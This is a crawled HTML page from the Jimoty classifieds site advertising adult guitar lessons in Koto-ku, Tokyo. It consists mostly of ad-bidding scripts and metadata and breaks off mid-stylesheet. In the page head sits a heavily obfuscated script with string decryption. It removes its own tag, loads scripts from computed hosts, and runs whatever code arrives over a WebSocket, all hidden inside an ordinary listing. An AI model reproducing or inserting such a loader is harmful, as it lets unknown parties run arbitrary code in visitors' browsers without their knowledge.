

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/les-mus/article-12xnd4
body_size: 30739
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">大人のギターレッスン江東区-彩光music (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】🎸大人のギターレッスンみんな、ギター弾こうぜ！東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。誰もがギターを弾く事に憧れた… (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="亀戸,ギター,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="大人のギターレッスン江東区-彩光music (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】🎸大人のギターレッスンみんな、ギター弾こうぜ！東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。誰もがギターを弾く事に憧れた… (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/les-mus/article-12xnd4" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】🎸大人のギターレッスンみんな、ギター弾こうぜ！東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。誰もがギターを弾く事に憧れた… (彩光ミュージック) 亀戸のギターの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/les-mus/article-12xnd4" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-mus","name":"音楽"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-mus/g-1735","name":"ギター"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/les-mus/g-1735","name":"東京都のギター"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/les-mus/g-1735/a-263-koto","name":"江東区のギター"}},{"@type":"ListItem","position":7,"name":"大人のギターレッスン　江東区-彩光music"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"大人のギターレッスン　江東区-彩光music","address":"江東区 - 亀戸、JR中央・総武緩行線(JR中央・総武線) - 亀戸駅","image":"https://cdn.jmty.jp/articles/images/649960e1fe4f0416377b1597/slide_file.jpg","description":"🎸大人のギターレッスン\nみんな、ギター弾こうぜ！\n東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。\n誰もがギターを弾く事に憧れた経験があるはずです。\n\nまわりにギターが弾ける人がいなかった。\nコードが押さえられなくて挫折した。\nギターの練習をしているが効果がない。\n青春時代に流行ってた曲を弾いてみたい。\nなどなど理由はさまざまです。\n体験レッスン完全無料。\nなので一度体験レッスンしてみて下さい。\n初心者も大歓迎です。\n素敵なギターライフのお助けをいたします。\n\n月1回コース　5,500円（税込）\n月2回コース　9,900円（税込）\n\nhttps://yasujipurerock0639.wixsite.com/music\n\nまたは、彩光musicで検索。"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS 